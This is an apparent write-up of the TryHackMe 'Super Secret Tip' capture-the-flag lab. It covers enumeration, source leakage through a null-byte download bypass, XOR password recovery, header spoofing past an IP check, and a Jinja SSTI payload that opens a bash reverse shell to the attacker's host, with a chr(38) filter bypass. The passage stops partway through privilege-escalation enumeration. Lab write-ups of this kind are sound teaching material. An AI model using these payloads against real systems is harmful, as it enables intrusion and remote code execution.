TryHackMe - Super Secret Tip
| Title | Super Secret Tip |
|---|---|
| Difficulty | Medium |
| Authors | tryhackme & ayhamalali |
| Tags | security, web, python, encryption |
Enumeration
Nmap
┌──(kali㉿kali)-[~]
└─$ sudo nmap -p- --min-rate 5000 -Pn supersecrettip.thm
[sudo] password for kali:
Starting Nmap 7.93 ( https://nmap.org ) at 2023-12-20 15:48 +07
Nmap scan report for supersecrettip.thm (10.10.143.107)
Host is up (0.27s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
7777/tcp open cbt
Nmap done: 1 IP address (1 host up) scanned in 15.33 seconds
┌──(kali㉿kali)-[~]
└─$ sudo nmap -sC -A -sV -Pn -p 22,7777 supersecrettip.thm
[sudo] password for kali:
Starting Nmap 7.93 ( https://nmap.org ) at 2023-12-20 15:48 +07
Nmap scan report for supersecrettip.thm (10.10.143.107)
Host is up (0.27s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 3eb818ef45a8df59bf11494b1db6b893 (RSA)
| 256 0bcff994068597f6bdcc33664e26ea27 (ECDSA)
|_ 256 60cebe2d1ef018003070ffa266d785f7 (ED25519)
7777/tcp open cbt?
| fingerprint-strings:
| GetRequest:
| HTTP/1.1 200 OK
| Server: Werkzeug/2.3.4 Python/3.11.0
| Date: Wed, 20 Dec 2023 08:48:55 GMT
| Content-Type: text/html; charset=utf-8
| Content-Length: 5688
| Connection: close
| <!DOCTYPE html>
| <html lang="en">
| <head>
| <meta charset="utf-8">
| <meta http-equiv="X-UA-Compatible" content="IE=edge">
| <meta name="viewport" content="width=device-width, initial-scale=1">
| <meta name="description" content="SSTI is wonderful">
| <meta name="author" content="[REDACTED] Al-Ali">
| <link rel="icon" href="favicon.ico">
| <title>Super Secret TIp</title>
| <!-- Bootstrap core CSS -->
| <link href="/static/css/bootstrap.min.css" rel="stylesheet">
| <!-- Custom styles for this template -->
| <link href="/static/css/carousel.css" rel="stylesheet">
| </head>
| <!-- NAVBAR
| ================================================== -->
| <body>
| <div class="navbar-wrapper">
| <div class=
| Socks5:
| <!DOCTYPE HTML>
| <html lang="en">
| <head>
| <meta charset="utf-8">
| <title>Error response</title>
| </head>
| <body>
| <h1>Error response</h1>
| <p>Error code: 400</p>
| <p>Message: Bad request syntax ('
| ').</p>
| <p>Error code explanation: 400 - Bad request syntax or unsupported method.</p>
| </body>
|_ </html>
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port7777-TCP:V=7.93%I=7%D=12/20%Time=6582AA72%P=x86_64-pc-linux-gnu%r(S
SF:ocks5,18B,"<!DOCTYPE\x20HTML>\n<html\x20lang=\"en\">\n\x20\x20\x20\x20<
SF:head>\n\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20charset=\"utf-8\">\n\x2
SF:0\x20\x20\x20\x20\x20\x20\x20<title>Error\x20response</title>\n\x20\x20
SF:\x20\x20</head>\n\x20\x20\x20\x20<body>\n\x20\x20\x20\x20\x20\x20\x20\x
SF:20<h1>Error\x20response</h1>\n\x20\x20\x20\x20\x20\x20\x20\x20<p>Error\
SF:x20code:\x20400</p>\n\x20\x20\x20\x20\x20\x20\x20\x20<p>Message:\x20Bad
SF:\x20request\x20syntax\x20\('\\x05\\x04\\x00\\x01\\x02\\x80\\x05\\x01\\x
SF:00\\x03'\)\.</p>\n\x20\x20\x20\x20\x20\x20\x20\x20<p>Error\x20code\x20e
SF:xplanation:\x20400\x20-\x20Bad\x20request\x20syntax\x20or\x20unsupporte
SF:d\x20method\.</p>\n\x20\x20\x20\x20</body>\n</html>\n")%r(GetRequest,14
SF:9F,"HTTP/1\.1\x20200\x20OK\r\nServer:\x20Werkzeug/2\.3\.4\x20Python/3\.
SF:11\.0\r\nDate:\x20Wed,\x2020\x20Dec\x202023\x2008:48:55\x20GMT\r\nConte
SF:nt-Type:\x20text/html;\x20charset=utf-8\r\nContent-Length:\x205688\r\nC
SF:onnection:\x20close\r\n\r\n<!DOCTYPE\x20html>\n<html\x20lang=\"en\">\n\
SF:x20\x20<head>\n\x20\x20\x20\x20<meta\x20charset=\"utf-8\">\n\x20\x20\x2
SF:0\x20<meta\x20http-equiv=\"X-UA-Compatible\"\x20content=\"IE=edge\">\n\
SF:x20\x20\x20\x20<meta\x20name=\"viewport\"\x20content=\"width=device-wid
SF:th,\x20initial-scale=1\">\n\n\x20\x20\x20\x20<meta\x20name=\"descriptio
SF:n\"\x20content=\"SSTI\x20is\x20wonderful\">\n\x20\x20\x20\x20<meta\x20n
SF:ame=\"author\"\x20content=\"[REDACTED]\x20Al-Ali\">\n\x20\x20\x20\x20<link\x
SF:20rel=\"icon\"\x20href=\"favicon\.ico\">\n\n\x20\x20\x20\x20<title>Supe
SF:r\x20Secret\x20TIp</title>\n\n\x20\x20\x20\x20<!--\x20Bootstrap\x20core
SF:\x20CSS\x20-->\n\x20\x20\x20\x20<link\x20href=\"/static/css/bootstrap\.
SF:min\.css\"\x20rel=\"stylesheet\">\n\n\x20\x20\x20\x20<!--\x20Custom\x20
SF:styles\x20for\x20this\x20template\x20-->\n\x20\x20\x20\x20<link\x20href
SF:=\"/static/css/carousel\.css\"\x20rel=\"stylesheet\">\n\x20\x20</head>\
SF:n<!--\x20NAVBAR\n==================================================\x20
SF:-->\n\x20\x20<body>\n\x20\x20\x20\x20<div\x20class=\"navbar-wrapper\">\
SF:n\x20\x20\x20\x20\x20\x20<div\x20class=");
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Linux 3.1 (95%), Linux 3.2 (95%), AXIS 210A or 211 Network Camera (Linux 2.6.17) (94%), ASUS RT-N56U WAP (Linux 3.4) (93%), Linux 3.16 (93%), Adtran 424RG FTTH gateway (92%), Linux 2.6.32 (92%), Linux 2.6.39 - 3.2 (92%), Linux 3.1 - 3.2 (92%), Linux 3.2 - 4.9 (92%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 22/tcp)
HOP RTT ADDRESS
1 269.35 ms 10.9.0.1
2 269.47 ms supersecrettip.thm (10.10.143.107)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 119.66 seconds
Fuzzing
I use feroxbuster to fuzz the sub-directories of the target server on port 7777 and discover 2 available paths:
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.10.1
───────────────────────────┬──────────────────────
🎯 Target Url │ http://supersecrettip.thm:7777/
🚀 Threads │ 50
📖 Wordlist │ directory-list-2.3-medium.txt
👌 Status Codes │ All Status Codes!
💥 Timeout (secs) │ 7
🦡 User-Agent │ Random
💉 Config File │ /etc/feroxbuster/ferox-config.toml
💢 Size Filter │ 0
💢 Line Count Filter │ 1
🔎 Extract Links │ true
🏦 Collect Backups │ true
🤑 Collect Words │ true
🏁 HTTP methods │ [GET]
🎶 Auto Tune │ true
🔃 Recursion Depth │ 4
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
200 GET 174l 383w 3133c http://supersecrettip.thm:7777/static/css/carousel.css
200 GET 7l 414w 35951c http://supersecrettip.thm:7777/static/js/bootstrap.min.js
200 GET 139l 815w 74054c http://supersecrettip.thm:7777/static/imgs/person.jpg
200 GET 5l 1428w 117305c http://supersecrettip.thm:7777/static/css/bootstrap.min.css
200 GET 141l 430w 5688c http://supersecrettip.thm:7777/
200 GET 69l 159w 1957c http://supersecrettip.thm:7777/debug
200 GET 80l 235w 2991c http://supersecrettip.thm:7777/cloud
View them on web browser:


On the /cloud, I try to select a random option and click on Download button to download the selected file but it displayed the error:

Using BurpSuite to capture the download request, I figure out the payload might be incorrect format with redundant part &download=:
POST /cloud HTTP/1.1
Host: supersecrettip.thm:7777
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 35
Origin: http://supersecrettip.thm:7777
Connection: close
Referer: http://supersecrettip.thm:7777/cloud
Upgrade-Insecure-Requests: 1
download=my-passwords.txt&download=
I modify it to the correct one (I thought) and try to re-send the request but it did not work too:

┌──(kali㉿kali)-[~/TryHackMe/supersecrettip]
└─$ curl -X POST http://supersecrettip.thm:7777/cloud --data 'download=my-passwords.txt'
<!doctype html>
<html lang=en>
<title>404 Not Found</title>
<h1>Not Found</h1>
<p>The requested URL was not found on the server. If you entered the URL manually please check your spelling and try again.</p>
After testing for a while, I unintentionally figure out this file is able to be downloaded:

So I using curl to verify it once again:
┌──(kali㉿kali)-[~/TryHackMe/supersecrettip]
└─$ curl http://supersecrettip.thm:7777/cloud -X POST -d "download=templates.py"
from flask import *
import hashlib
import os
After analyzing the request and response via BurpSuite, it’s evident that the problem isn’t associated with the payload structure download=<file-name>&download=. Rather, it seems to be dependent on the accuracy of the filename.
So I’m gonna fuzz the filename with this payload request. However, I don’t know why the fuff tool and other similar did not work. Then I write my own simple script:
import requests
from concurrent.futures import ThreadPoolExecutor
url = "http://supersecrettip.thm:7777/cloud"
wordlist_file = "/home/kali/Wordlists/directory-list-2.3-medium.txt"
num_threads = 10 # Number of threads for concurrent requests
print("Fuzzing...")
def send_request(file_name):
data = {"download": file_name + ".py"}
response = requests.post(url, data=data)
if response.status_code == 200:
print(f"[+]File name \"\033[1m{file_name}\"\033[0m is correct!")
with open(wordlist_file) as f:
file_names = f.readlines()
file_names = [name.strip() for name in file_names]
with ThreadPoolExecutor(max_workers=num_threads) as executor:
executor.map(send_request, file_names)
And this is the result:
┌──(kali㉿kali)-[~/TryHackMe/supersecrettip]
└─$ python3 fuzzing.py
Fuzzing...
[+]File name "templates" is correct!
[+]File name "source" is correct!
And the source code I downloaded:
source.py
from flask import \*
import hashlib
import os
import ip # from .
import debugpassword # from .
import pwn
app = Flask(**name**)
app.secret_key = os.urandom(32)
password = str(open('supersecrettip.txt').readline().strip())
def illegal_chars_check(input):
illegal = "'&;%"
error = ""
if any(char in illegal for char in input):
error = "Illegal characters found!"
return True, error
else:
return False, error
@app.route("/cloud", methods=["GET", "POST"])
def download():
if request.method == "GET":
return render_template('cloud.html')
else:
download = request.form['download']
if download == 'source.py':
return send_file('./source.py', as_attachment=True)
if download[-4:] == '.txt':
print('download: ' + download)
return send_from_directory(app.root_path, download, as_attachment=True)
else:
return send_from_directory(app.root_path + "/cloud", download, as_attachment=True) # return render_template('cloud.html', msg="Network error occurred")
@app.route("/debug", methods=["GET"])
def debug():
debug = request.args.get('debug')
user_password = request.args.get('password')
if not user_password or not debug:
return render_template("debug.html")
result, error = illegal_chars_check(debug)
if result is True:
return render_template("debug.html", error=error)
# I am not very eXperienced with encryptiOns, so heRe you go!
encrypted_pass = str(debugpassword.get_encrypted(user_password))
if encrypted_pass != password:
return render_template("debug.html", error="Wrong password.")
session['debug'] = debug
session['password'] = encrypted_pass
return render_template("debug.html", result="Debug statement executed.")
@app.route("/debugresult", methods=["GET"])
def debugResult():
if not ip.checkIP(request):
return abort(401, "Everything made in home, we don't like intruders.")
if not session:
return render_template("debugresult.html")
debug = session.get('debug')
result, error = illegal_chars_check(debug)
if result is True:
return render_template("debugresult.html", error=error)
user_password = session.get('password')
if not debug and not user_password:
return render_template("debugresult.html")
# return render_template("debugresult.html", debug=debug, success=True)
# TESTING -- DON'T FORGET TO REMOVE FOR SECURITY REASONS
template = open('./templates/debugresult.html').read()
return render_template_string(template.replace('DEBUG_HERE', debug), success=True, error="")
@app.route("/", methods=["GET"])
def index():
return render_template('index.html')
if **name** == "**main**":
app.run(host="0.0.0.0", port=7777, debug=False)
Read a few first lines from the script, I notice that there is a file placed in the same directory with this source code which is ‘supersecrettip.txt’. So I decided to download it using curl:
┌──(kali㉿kali)-[~/TryHackMe/supersecrettip]
└─$ curl http://supersecrettip.thm:7777/cloud -X POST -d "download=supersecrettip.txt"
b' \x00\x00\x00\x00%\x1c\r\x03\x18\x06\x1e'
Unfortunately, I cannot decode this output and do not know what it actually does. Therefore, I move on to the import part and figure out the ‘debugpassword’ library might be placed in the same directory with this source code based on the comment line right after it ‘from .’. But the script only allows to download file with extension .py and .txt so I apply the NULL BYTES technique to bypass this restriction:
┌──(kali㉿kali)-[~/TryHackMe/supersecrettip]
└─$ curl http://supersecrettip.thm:7777/cloud -X POST -d "download=debugpassword.py%00.txt"
import pwn
def get_encrypted(passwd):
return pwn.xor(bytes(passwd, 'utf-8'), b'[REDACTED]')
Wow, the password (passwd) was encrypted with XOR algorithm and the key is b'[REDACTED]'. I write a simple script based on the encryption function:
import pwn
cipher = b" \x00\x00\x00\x00%\x1c\r\x03\x18\x06\x1e"
key = b'[REDACTED]'
def get_decrypted(cipher):
return (pwn.xor(cipher, key)).decode('utf-8')
decoded_string = get_decrypted(cipher)
print(decoded_string)
And this is the result
┌──(kali㉿kali)-[~/TryHackMe/supersecrettip]
└─$ python3 decode.py
[REDACTED]Deebugg
Enter the result into the password field:
http://supersecrettip.thm:7777/debug?debug=%7B%7B7*7%7D%7D&password=[REDACTED]Deebugg

OK, now the result is stored in the /debugresult path. However, the access was restricted by the IP address:
if not ip.checkIP(request):
return abort(401, "Everything made in home, we don't like intruders.")
From here, I need to get the content of the ip function where it was imported from the same local directory:
import ip # from .
Use the same previous method and I get the logic:
┌──(kali㉿kali)-[~/TryHackMe/supersecrettip]
└─$ curl http://supersecrettip.thm:7777/cloud -X POST -d "download=ip.py%00.txt"
host_ip = "127.0.0.1"
def checkIP(req):
try:
return req.headers.getlist("X-Forwarded-For")[0] == host_ip
except:
return req.remote_addr == host_ip
It checked for the X-Forwarded-For if it exists in the header of the request or not. If not, it would take the remote address attribute to compare with the host_ip variable which is “127.0.0.1”.
So I easily bypass this authentication by inserting the X-Forwarded-For attribute in my request within BurpSuite:


From the above result, it is easily to recognize that the first input field from the /debug is injectable with SSTI (Server-side template Injection).
Exploit
I will test a simple SSTI Payload:
{{ config.__init__.__globals__.__builtins__.__import__("os").popen("id").read() }}
So it worked! Now, it’s time to delivery the RCE payload.
The original is:
{{ config.__init__.__globals__.__builtins__.__import__("os").popen("bash -c \"bash -i >& /dev/tcp/10.9.63.75/4444 0>&1\"") }}But there is the restriction method and it does not allow the ampersand character &. Therefore, I have to modify the script to bypass the retrisction:
{{ config.__class__.__init__.__globals__["os"].popen("bash -c \"bash -i >" + config.__class__.__init__.__globals__["__builtins__"]["chr"](38) + " /dev/tcp/10.9.63.75/4444 0>" + config.__class__.__init__.__globals__["__builtins__"]["chr"](38) + "1\"")}}
Start a listener on local and send the request to /debugresult:
┌──(kali㉿kali)-[~/TryHackMe/supersecrettip]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.9.63.75] from (UNKNOWN) [10.10.17.241] 54388
bash: cannot set terminal process group (14): Inappropriate ioctl for device
bash: no job control in this shell
ayham@482cbf2305ae:/app$ whoami;id;pwd;ls -la
whoami;id;pwd;ls -la
[REDACTED]
uid=1000([REDACTED]) gid=1000([REDACTED]) groups=1000([REDACTED])
/app
total 40
drwxr-xr-x 1 root root 4096 Jun 24 2023 .
drwxr-xr-x 1 root root 4096 Jun 24 2023 ..
drwxr-xr-x 2 root root 4096 May 20 2023 __pycache__
drwxr-xr-x 2 root root 4096 May 17 2023 cloud
-rw-r--r-- 1 root root 92 Jun 24 2023 debugpassword.py
-rw-r--r-- 1 root root 170 May 20 2023 ip.py
-rw-r--r-- 1 root root 2898 Jun 24 2023 source.py
drwxr-xr-x 6 root root 4096 Apr 2 2023 static
-rw-r--r-- 1 root root 44 May 17 2023 supersecrettip.txt
drwxr-xr-x 2 root root 4096 Apr 2 2023 templates
Navigate to the current user’s directory and get the first flag:
ayham@482cbf2305ae:/app$ cd
cd
ayham@482cbf2305ae:~$ ls -l
ls -l
total 4
-rw-r--r-- 1 root root 32 Apr 2 2023 flag1.txt
ayham@482cbf2305ae:~$ cat flag1.txt
THM{[REDACTED]}
Horizontal Privilege Escalation
ayham@482cbf2305ae:~$ cd ..
cd ..
ayham@482cbf2305ae:/home$ ls -l
ls -l
total 8
drwxr-xr-x 1 F30s F30s 4096 Jun 24 2023 F30s
drwxr-xr-x 1 [REDACTED] [REDACTED] 4096 Jun 24 2023 [REDACTED]
ayham@482cbf2305ae:/home$ cd F30s
cd F30s
ayham@482cbf2305ae:/home/F30s$ ls -la
ls -la
total 32
drwxr-xr-x 1 F30s F30s 4096 Jun 24 2023 .
drwxr-xr-x 1 root root 4096 Jun 24 2023 ..
-rw-r--r-- 1 F30s F30s 220 Mar 27 2022 .bash_logout
-rw-r--r-- 1 F30s F30s 3526 Mar 27 2022 .bashrc
-rw-r--rw- 1 F30s F30s 807 Mar 27 2022 .profile
-rw-r--r-- 1 root root 17 May 19 2023 health_check
-rw-r----- 1 F30s F30s 38 May 22 2023 site_check
ayham@482cbf2305ae:/home/F30s$ file *
file *
health_check: ASCII text
site_check: regular file, no read permission
Navigate to the root / directory and I explore a .txt file:
ayham@482cbf2305ae:/home/F30s$ cd /
cd /
ayham@482cbf2305ae:/$ ls -la
ls -la
total 88
drwxr-xr-x 1 root root 4096 Jun 24 2023 .
drwxr-xr-x 1 root root 4096 Jun 24 2023 ..
-rwxr-xr-x 1 root root 0 Jun 24 2023 .dockerenv
drwxr-xr-x 1 root root 4096 Jun 24 2023 app
drwxr-xr-x 1 root root 4096 Jun 6 2023 bin
drwxr-xr-x 2 root root 4096 Sep 3 2022 boot
drwxr-xr-x 5 root root 340 Dec 26 06:55 dev
drwxr-xr-x 1 root root 4096 Jun 24 2023 etc
drwxr-xr-x 1 root root 4096 Jun 24 2023 home
drwxr-xr-x 1 root root 4096 Nov 15 2022 lib
drwxr-xr-x 2 root root 4096 Nov 14 2022 lib64
drwxr-xr-x 2 root root 4096 Nov 14 2022 media
drwxr-xr-x 2 root root 4096 Nov 14 2022 mnt
